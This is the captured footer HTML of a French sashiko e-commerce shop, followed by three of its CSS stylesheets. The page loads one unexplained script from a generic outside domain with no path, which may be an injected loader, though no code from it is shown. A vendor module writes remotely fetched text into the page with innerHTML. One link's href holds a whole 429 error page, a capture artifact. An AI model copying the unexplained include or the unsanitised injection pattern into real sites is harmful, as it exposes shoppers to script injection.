              <li class="facebook"><a href="https://www.facebook.com/sashikoya/" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/sashikoya/" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>

<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="footer-insta"><a href="https://www.instagram.com/sashikoya/">Suivez-nous sur instagram ! @sashikoya</a></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_4476151221823500" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_4476151221823500">
                                                                        <li><a href="https://sashiko-ya.fr/nous-contacter" target="_self">Contactez-nous</a></li>
                                                                                                <li><a href="https://sashiko-ya.fr/content/20-venez-decouvrir-notre-atelier-boutique" target="_self">Le magasin</a></li>
                                                                                                <li><a href="https://sashiko-ya.fr/content/19-recrutement" target="_self">Recrutement</a></li>
                                                                                                <li><a href="https://sashiko-ya.fr/content/4-a-propos" target="_self">A propos</a></li>
                                                                                                <li><a href="https://sashiko-ya.fr/content/12-la-presse-" target="_self">La presse</a></li>
                                                                                                <li><a href="https://sashiko-ya.fr/content/10-conditions-de-vente" target="_self">Conditions de vente</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="blockEmailSubscription_displayFooter" class="block_newsletter block">
  <h3 class="title_block" id="block-newsletter-label">Newsletter inscription</h3>
  <div class="block_content">
    <form action="https://sashiko-ya.fr/coussins/414-kit-mini-coussin-libellules.html#blockEmailSubscription_displayFooter" method="post">
      <div class="row">
        <div class="col-xs-12 col-conditions">
                    </div>
        <div class="col-xs-12 col-form">
          <div class="input-wrapper">
            <input
              name="email" required
              type="text"
              value=""
              placeholder="Votre email..."
              aria-labelledby="block-newsletter-label"
            >
            <button
              class="btn btn-outline float-xs-right"
              name="submitNewsletter"
              type="submit"
              value="Souscrire"
            >
              <span>SOUSCRIRE</span>
            </button>
          </div>
          <input type="hidden" name="blockHookName" value="displayFooter" /> <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
        <div class="col-xs-12 col-mesg">
                                        
                      </div>
      </div>
    </form>
  </div>
</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-copyright ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p class="nqt-copyright">Copyright © 2022 sashiko-ya.fr</p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_11877326183187311" class="block ApImage">
	
            
                    <a href="#" >
                <img src="/themes/at_athena/assets/img/modules/appagebuilder/images/1images.jpg" class=""
                                    title=""
            alt=""
	    style=" width:50%; 
			height:auto" />

                </a>
            	        </div>
    </div>            </div>
    </div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"><div id="clicboutic_copyright_wrapper" style="display: none; text-align: center">
    <a id="clicboutic_copyright_link" href="&lt;!doctype html&gt;
&lt;html lang=&quot;en&quot;&gt;
    &lt;head&gt;
        &lt;title&gt;Too Many Requests&lt;/title&gt;

        &lt;meta charset=&quot;utf-8&quot;&gt;
        &lt;meta name=&quot;viewport&quot; content=&quot;width=device-width, initial-scale=1, shrink-to-fit=no&quot;&gt;

        &lt;!-- Fonts --&gt;
        &lt;link rel=&quot;dns-prefetch&quot; href=&quot;//fonts.gstatic.com&quot;&gt;
        &lt;link href=&quot;https://fonts.googleapis.com/css?family=Nunito&quot; rel=&quot;stylesheet&quot; type=&quot;text/css&quot;&gt;

        &lt;!-- Styles --&gt;
        &lt;style&gt;
        html {
            line-height: 1.15;
                -ms-text-size-adjust: 100%;
            -webkit-text-size-adjust: 100%;
        }

        body {
            margin: 0;
        }

        header,
        nav,
        section {
            display: block;
        }

        figcaption,
        main {
            display: block;
        }

        a {
            background-color: transparent;
            -webkit-text-decoration-skip: objects;
        }

        strong {
            font-weight: inherit;
        }

        strong {
            font-weight: bolder;
        }

        code {
            font-family: monospace, monospace;
            font-size: 1em;
        }

        dfn {
            font-style: italic;
        }

        svg:not(:root) {
            overflow: hidden;
        }

        button,
        input {
            font-family: sans-serif;
            font-size: 100%;
            line-height: 1.15;
            margin: 0;
        }

        button,
        input {
            overflow: visible;
        }

        button {
            text-transform: none;
        }

        button,
        html [type=&quot;button&quot;],
        [type=&quot;reset&quot;],
        [type=&quot;submit&quot;] {
            -webkit-appearance: button;
        }

        button::-moz-focus-inner,
        [type=&quot;button&quot;]::-moz-focus-inner,
        [type=&quot;reset&quot;]::-moz-focus-inner,
        [type=&quot;submit&quot;]::-moz-focus-inner {
            border-style: none;
            padding: 0;
        }

        button:-moz-focusring,
        [type=&quot;button&quot;]:-moz-focusring,
        [type=&quot;reset&quot;]:-moz-focusring,
        [type=&quot;submit&quot;]:-moz-focusring {
            outline: 1px dotted ButtonText;
        }

        legend {
            -webkit-box-sizing: border-box;
                    box-sizing: border-box;
            color: inherit;
            display: table;
            max-width: 100%;
            padding: 0;
            white-space: normal;
        }

        [type=&quot;checkbox&quot;],
        [type=&quot;radio&quot;] {
            -webkit-box-sizing: border-box;
                    box-sizing: border-box;
            padding: 0;
        }

        [type=&quot;number&quot;]::-webkit-inner-spin-button,
        [type=&quot;number&quot;]::-webkit-outer-spin-button {
            height: auto;
        }

        [type=&quot;search&quot;] {
            -webkit-appearance: textfield;
            outline-offset: -2px;
        }

        [type=&quot;search&quot;]::-webkit-search-cancel-button,
        [type=&quot;search&quot;]::-webkit-search-decoration {
            -webkit-appearance: none;
        }

        ::-webkit-file-upload-button {
            -webkit-appearance: button;
            font: inherit;
        }

        menu {
            display: block;
        }

        canvas {
            display: inline-block;
        }

        template {
            display: none;
        }

        [hidden] {
            display: none;
        }

        html {
            -webkit-box-sizing: border-box;
                    box-sizing: border-box;
            font-family: sans-serif;
        }

        *,
        *::before,
        *::after {
            -webkit-box-sizing: inherit;
                    box-sizing: inherit;
        }

        p {
            margin: 0;
        }

        button {
            background: transparent;
            padding: 0;
        }

        button:focus {
            outline: 1px dotted;
            outline: 5px auto -webkit-focus-ring-color;
        }

        *,
        *::before,
        *::after {
            border-width: 0;
            border-style: solid;
            border-color: #dae1e7;
        }

        button,
        [type=&quot;button&quot;],
        [type=&quot;reset&quot;],
        [type=&quot;submit&quot;] {
            border-radius: 0;
        }

        button,
        input {
            font-family: inherit;
        }

        input::-webkit-input-placeholder {
            color: inherit;
            opacity: .5;
        }

        input:-ms-input-placeholder {
            color: inherit;
            opacity: .5;
        }

        input::-ms-input-placeholder {
            color: inherit;
            opacity: .5;
        }

        input::placeholder {
            color: inherit;
            opacity: .5;
        }

        button,
        [role=button] {
            cursor: pointer;
        }

        .bg-transparent {
            background-color: transparent;
        }

        .bg-white {
            background-color: #fff;
        }

        .bg-teal-light {
            background-color: #64d5ca;
        }

        .bg-blue-dark {
            background-color: #2779bd;
        }

        .bg-indigo-light {
            background-color: #7886d7;
        }

        .bg-purple-light {
            background-color: #a779e9;
        }

        .bg-no-repeat {
            background-repeat: no-repeat;
        }

        .bg-cover {
            background-size: cover;
        }

        .border-grey-light {
            border-color: #dae1e7;
        }

        .hover\:border-grey:hover {
            border-color: #b8c2cc;
        }

        .rounded-lg {
            border-radius: .5rem;
        }

        .border-2 {
            border-width: 2px;
        }

        .hidden {
            display: none;
        }

        .flex {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

        .items-center {
            -webkit-box-align: center;
                -ms-flex-align: center;
                    align-items: center;
        }

        .justify-center {
            -webkit-box-pack: center;
                -ms-flex-pack: center;
                    justify-content: center;
        }

        .font-sans {
            font-family: Nunito, sans-serif;
        }

        .font-light {
            font-weight: 300;
        }

        .font-bold {
            font-weight: 700;
        }

        .font-black {
            font-weight: 900;
        }

        .h-1 {
            height: .25rem;
        }

        .leading-normal {
            line-height: 1.5;
        }

        .m-8 {
            margin: 2rem;
        }

        .my-3 {
            margin-top: .75rem;
            margin-bottom: .75rem;
        }

        .mb-8 {
            margin-bottom: 2rem;
        }

        .max-w-sm {
            max-width: 30rem;
        }

        .min-h-screen {
            min-height: 100vh;
        }

        .py-3 {
            padding-top: .75rem;
            padding-bottom: .75rem;
        }

        .px-6 {
            padding-left: 1.5rem;
            padding-right: 1.5rem;
        }

        .pb-full {
            padding-bottom: 100%;
        }

        .absolute {
            position: absolute;
        }

        .relative {
            position: relative;
        }

        .pin {
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
        }

        .text-black {
            color: #22292f;
        }

        .text-grey-darkest {
            color: #3d4852;
        }

        .text-grey-darker {
            color: #606f7b;
        }

        .text-2xl {
            font-size: 1.5rem;
        }

        .text-5xl {
            font-size: 3rem;
        }

        .uppercase {
            text-transform: uppercase;
        }

        .antialiased {
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .tracking-wide {
            letter-spacing: .05em;
        }

        .w-16 {
            width: 4rem;
        }

        .w-full {
            width: 100%;
        }

        @media (min-width: 768px) {
            .md\:bg-left {
                background-position: left;
            }

            .md\:bg-right {
                background-position: right;
            }

            .md\:flex {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

            .md\:my-6 {
                margin-top: 1.5rem;
                margin-bottom: 1.5rem;
            }

            .md\:min-h-screen {
                min-height: 100vh;
            }

            .md\:pb-0 {
                padding-bottom: 0;
            }

            .md\:text-3xl {
                font-size: 1.875rem;
            }

            .md\:text-15xl {
                font-size: 9rem;
            }

            .md\:w-1\/2 {
                width: 50%;
            }
        }

        @media (min-width: 992px) {
            .lg\:bg-center {
                background-position: center;
            }
        }
        &lt;/style&gt;
    &lt;/head&gt;
    &lt;body class=&quot;antialiased font-sans&quot;&gt;
        &lt;div class=&quot;md:flex min-h-screen&quot;&gt;
            &lt;div class=&quot;w-full md:w-1/2 bg-white flex items-center justify-center&quot;&gt;
                &lt;div class=&quot;max-w-sm m-8&quot;&gt;
                    &lt;div class=&quot;text-black text-5xl md:text-15xl font-black&quot;&gt;
                        429                    &lt;/div&gt;

                    &lt;div class=&quot;w-16 h-1 bg-purple-light my-3 md:my-6&quot;&gt;&lt;/div&gt;

                    &lt;p class=&quot;text-grey-darker text-2xl md:text-3xl font-light mb-8 leading-normal&quot;&gt;
                        Sorry, you are making too many requests to our servers.                    &lt;/p&gt;

                    &lt;a href=&quot;https://members.clicboutic.com&quot;&gt;
                        &lt;button class=&quot;bg-transparent text-grey-darkest font-bold uppercase tracking-wide py-3 px-6 border-2 border-grey-light hover:border-grey rounded-lg&quot;&gt;
                            Go Home
                        &lt;/button&gt;
                    &lt;/a&gt;
                &lt;/div&gt;
            &lt;/div&gt;

            &lt;div class=&quot;relative pb-full md:flex md:pb-0 md:min-h-screen w-full md:w-1/2&quot;&gt;
                &lt;div style=&quot;background-image: url(https://members.clicboutic.com/svg/403.svg);&quot; class=&quot;absolute pin bg-cover bg-no-repeat md:bg-left lg:bg-center&quot;&gt;
&lt;/div&gt;
            &lt;/div&gt;
        &lt;/div&gt;
    &lt;/body&gt;
&lt;/html&gt;
" target="_blank" rel="nofollow"><!-- Copyright text variant will display here --></a>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  function clicboutic_copyright_display (variants) {
    if (!Array.isArray(variants) || variants.length < 0) {
      console.debug('clicboutic_copyright module: variants are invalid');
      console.debug('Variants:', variants);

      return;
    }

    let wrapper = document.getElementById('clicboutic_copyright_wrapper');
    let link    = document.getElementById('clicboutic_copyright_link');

    let variant;

    if (window.localStorage && window.localStorage.getItem('copyright_variant') !== null) {
      variant = window.localStorage.getItem('copyright_variant');
    } else {
      variant = variants[Math.floor(Math.random() * variants.length)];

      if (window.localStorage) {
        window.localStorage.setItem('copyright_variant', variant);
      }
    }

    if (variant) {
      wrapper.style.display = 'block';
      link.innerHTML = variant;
    }
  }

  window.onload = function() {
    fetch('https://members.clicboutic.com/api/copyright/variants')
        .then(
            response => response.json()
        )
        .then(clicboutic_copyright_display)
  };
</script>
</div>
          </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://sashiko-ya.fr/themes/core.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/themes/at_athena/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/themes/at_athena/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/themes/at_athena/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/appagebuilder/views/js/jquery.fullPage.js" ></script>
  <script type="text/javascript" src="https://sashiko-ya.fr/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:20px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e63b127bb526490b87e4bf514a6202b0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://sashiko-ya.fr/themes/at_athena/assets/css/custom.css
body_size: 634
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */

body {
    font-size: 17px;
}

#checkout #checkout-personal-information-step .nav .nav-item .nav-link.active,
#checkout #checkout-personal-information-step .tab-content  {
    background: #f7f7f7;
}
body#checkout section.checkout-step #customer-form .form-control-comment, body#checkout section.checkout-step #login-form .form-control-comment, body#checkout section.checkout-step #invoice-address .form-control-comment {
    color: #878787 !important;
}
#checkout #checkout-personal-information-step .nav .nav-item .nav-link.active {
    font-weight: 700;
}

.product-flags .product-flag.new {
    background: #f7525a;
    border-color: #f7525a;
    color: #fff;
    font-weight: bold;
    font-size: 12px;
    padding: 5px 10px;
}

.page-customer-account #content {
    font-size: 16px;
    color: #000;
}
.page-customer-account #content a {
    text-decoration: underline;
}
label, .label {
    color: #000;
    font-size: 16px;
}
input.form-control {
    border: 1px solid #000;
}


#leo_block_top .popup-content {
    border: 1px solid #000;
    box-shadow: 0 10px 10px rgb(0,0,0.3);
}
.popup-over .popup-content:before {
    border-bottom-color: #000;
}
.popup-over .popup-content a {
    color: #000;
}
.popup-over .popup-content a:hover {
    color: #eb7025;
}

body#checkout section.checkout-step .step-title {
    font-size: 12px !important;
}
body#checkout section.checkout-step .address-item .address,
body#checkout section.checkout-step .carrier-delay, body#checkout section.checkout-step .carrier-name {
    font-size: 17px !important;
}
#payment-confirmation {
    margin: 25px 0 10px;
}
#payment-confirmation button.btn.btn-primary.center-block {
    width: 100%;
    font-size: 18px;
    font-weight: 700;
    border-radius: 4px;
    padding: 20px 15px 17px;
}

.cart-grid-body .card-block h1 {
    font-size: 26px;
    text-transform: none;
}
.product-line-grid-body > .product-line-info:first-child a.label {
    font-size: 18px;
}
.product-line-grid-body .product-price {
    font-size: 16px;
}
.cart-summary .btn {
    width: 100%;
    border-radius: 4px;
}
body#checkout section.checkout-step .content {
    max-width: 900px !important;
}
label[for="delivery_message"] {
    font-size: 16px !important;
    text-align: left !important;
}

.cart-summary-line .label, .cart-summary-line .value {
    font-size: 20px;
}

@media (min-width: 1500px){
#page .box-top .ApColumn:nth-child(1),
#page .box-top .ApColumn:nth-child(3) {
    width: 50%;
}
}

@media (max-width: 1199px){
#page .box-top .ApColumn:nth-child(1) {
    text-align: left;
}
}

@media (max-width: 991px){
#page .box-top .ApColumn:nth-child(1) {
    text-align: center;
}
}

#page .popup-over a.popup-title {
    font-size: 16px;
}

#page .block-social {
    margin: 20px 0 0;
}
#page .block-social li:before {
    font-size: 36px;
}
#page .block-social li {
    margin: 10px;
}

.footer-insta { margin-top: 20px; }
.footer-insta a { font-weight: 700; }

.product-notavailable {
font-size: 14px;
color: #f00;
font-weight: 700;
}

#page .alert {
    color: #333;
    font-weight: 700;
    font-size: 16px;
}

--- FILE ---
content_type: text/css
request_url: https://sashiko-ya.fr/themes/at_athena/modules/appagebuilder/views/css/positions/headerposition1621519926.css
body_size: 141
content:
/*Header 1*/
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
@media (min-width: 1500px) {
  .box-top .ApColumn:nth-child(1), .box-top .ApColumn:nth-child(3) {
    width: 15%; }
  .box-top .ApColumn:nth-child(2) {
    width: 69.664%; } }
@media (min-width: 1200px) {
  #index.keep-header #header {
    padding: 0; }
    #index.keep-header #header .header-container {
      max-width: 1710px;
      margin: auto; } }
.leo-megamenu .navbar-nav {
  text-align: right; }
  .rtl .leo-megamenu .navbar-nav {
    text-align: left; }
  @media (max-width: 1199px) {
    .leo-megamenu .navbar-nav {
      text-align: left; }
      .rtl .leo-megamenu .navbar-nav {
        text-align: right; } }
  .leo-megamenu .navbar-nav > li {
    float: none;
    display: inline-block;
    vertical-align: top; }

@media (max-width: 991px) {
  .header-container .container {
    padding-left: 0;
    padding-right: 0; } }

/*# sourceMappingURL=headerposition1621519926.css.map */


--- FILE ---
content_type: text/css
request_url: https://sashiko-ya.fr/themes/at_athena/modules/appagebuilder/views/css/profiles/profile3353827161.css
body_size: -85
content:
/*home 1*/
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
@media (max-width: 1750px) {
  .page-home > div {
    margin-left: 0;
    margin-right: 0;
    padding-left: 9px;
    padding-right: 9px; } }

/*# sourceMappingURL=profile3353827161.css.map */
